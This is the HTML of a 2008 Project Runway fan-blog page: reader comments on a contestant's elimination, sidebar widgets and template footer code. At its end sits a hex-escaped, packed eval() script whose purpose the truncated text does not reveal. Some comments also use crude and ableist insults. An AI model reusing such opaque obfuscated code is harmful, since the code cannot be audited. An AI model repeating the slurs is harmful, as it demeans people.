<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1794587198383732242'>
<p>
Thank whatever pagan spirit/wiccan elemental/shit fairy she worships that the the Queen of New Age Twee is gone. Her designs were crap overexplained as "concept;" her skills were nonexistent; her preciosity was nauseating and <B>not entertaining.</B> I'm all for throwing some nuts into the mix, but please.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199683560000#c1794587198383732242' title='comment permalink'>
1/7/08, 12:26&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1794587198383732242' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8634671337227157078'>
<a name='c8634671337227157078'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8634671337227157078'>
<p>
The one thing I loved about Elisa's dress was that on the breasts it said "kisses". A clever little secret that Elisa put in there. It was adorable. <BR/><BR/>I don't know if she self-sabotaged, as Desertwind tells us Santino states some contestants are prone to do... but if she hadn't been auffed, I'd hate to see what would happen when the competition turns ugly an a few more episodes. (and you know that no matter how nice the contestants all seem this season, it'll turn ugly soon.)<BR/><BR/>I'll miss Elisa, too. She's sweet and clever, loving and just... Elisa.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199689020000#c8634671337227157078' title='comment permalink'>
1/7/08, 1:57&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8634671337227157078' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7178823042045532831'>
<a name='c7178823042045532831'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10167611545071820471" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7178823042045532831-10167611545071820471"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10167611545071820471' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7178823042045532831'>
<p>
I gonna miss her!  She's so positive and resilient.  A total class act IMO b/c she did things on her own terms, took the flack for it when she knew she had to, and didn't blame anyone unfairly for her shortcomings.  <BR/><BR/>I think the way she did things just didn't mesh well w/ such a cutthroat environment but I don't doubt that she is talented.  <BR/><BR/>Ninjarina
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199705580000#c7178823042045532831' title='comment permalink'>
1/7/08, 6:33&#8239;AM
</a>
<span class='item-control blog-admin pid-1473509609'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7178823042045532831' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5860409964431689950'>
<a name='c5860409964431689950'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5860409964431689950'>
<p>
Elisa is definately a short-bus type of gal.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199720820000#c5860409964431689950' title='comment permalink'>
1/7/08, 10:47&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5860409964431689950' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6021559663665151092'>
<a name='c6021559663665151092'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10764028091646490518" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6021559663665151092-10764028091646490518"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Roxy">

</a></span></div>
<a href='https://www.blogger.com/profile/10764028091646490518' rel='nofollow'>Roxy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6021559663665151092'>
<p>
She's a very pretty woman. Funny, I never realized that before... Of course, the haggard looks and bright white lights of the workshop make everyone but the 20-year-olds look horrible.<BR/><BR/>Well. Her dress justified her auf'ing, but the judges might just have picked Sweet P's uninspired piece, because let's face it, Sweet P ain't gonna win, or even make final 6, IMO.<BR/><BR/>Elisa's mention that she'd been in a bad car accident and in a coma for 5 days did a lot to explain her personality. That changes you, in good or bad ways. She obviously decided to focus on the positive.<BR/><BR/>Though her family are deluded if they thought she had a chance in hell of copping the big prize. Still, I'll miss her. She was sweet and funny, always made me smile. Kneeling on the tabletop to pick up her stuff, for example, though I think another contestant in another PR year did something similar.<BR/><BR/>Bye, Elisa. God speed.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1203006120000#c6021559663665151092' title='comment permalink'>
2/14/08, 11:22&#8239;AM
</a>
<span class='item-control blog-admin pid-333058105'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6021559663665151092' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/2921247045450665077' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html' target='_blank'>
<img alt='Congratulations, Princess Puffysleeves!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdjXQMuxuaTQzQaZx09Dmn8R7OvdCQ0vIHI0a37j5MN8p46peLfB-Bv4FbxTx7e3XHDIUZDZUtwGTVuZ6co69jJKSLpIJeJ0GEJ2cJr7h2MjYQWleFpriMDeY7gC-mQ8GI3ieTQ/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html'>Congratulations, Princess Puffysleeves!</a></div>
<div class='item-snippet'>&quot;Might as well face it, you&#39;re addicted to Puffysleeves, Christian!&quot; Boy, did she EVER live up to her nickname this week! Fun ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/on-couch.html' target='_blank'>
<img alt='On The Couch' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmQFxaAki-RgOkmNsN-S1-SF8XpCRTcqtec6O4WOV4weFEpReyFUl9PNCFud72iaR0u6bOQhGI1Tykj1hvz-w83Z6OYBtWt3ug_d1ei9l_EdHgwL6STqllAuNgMult5i9z9IQZlg/s72-c/Jay&ThePRGBoys_Small.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/on-couch.html'>On The Couch</a></div>
<div class='item-snippet'>In the 18 months since we started this blog, we have received more compliments than we ever could have imagined. Seriously. That&#39;s not f...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x